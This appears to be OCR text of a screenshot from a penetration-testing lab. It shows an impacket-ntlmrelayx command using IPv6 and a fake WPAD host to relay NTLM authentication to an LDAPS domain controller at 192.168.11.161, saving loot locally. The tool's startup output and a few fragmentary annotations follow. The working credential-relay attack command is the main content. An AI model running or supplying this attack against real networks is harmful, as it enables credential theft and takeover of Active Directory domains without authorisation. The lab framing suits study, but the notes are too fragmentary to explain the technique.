 ┌──(n_emperor㉿ncage)-[~/playspace]
└─$ impacket-ntlmrelayx -6 -t ldaps://192.168.11.161 -wh fakewpad.sekaran.loc
al -l lootme
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client MSSQL loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server on port 445
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server on port 9389
[*] Setting up RAW Server on port 6666
[*] Multirelay disabled
For Ipv 6
This can be anything
wpad
option